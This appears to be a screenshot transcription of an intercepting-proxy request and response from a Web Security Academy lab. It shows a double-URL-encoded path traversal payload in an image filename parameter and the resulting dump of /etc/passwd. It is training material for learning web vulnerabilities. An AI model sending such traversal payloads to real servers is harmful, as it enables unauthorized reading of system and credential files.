 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd
HTTP/2
2 Host: 0ac1002a04ba882c86cbb77400c100e5.web-security-academy.net
3 Cookie: session=Dud7iS96esSO3nhAFy4gROGpPCyablhd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac1002a04ba882c86cbb77400c100e5.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47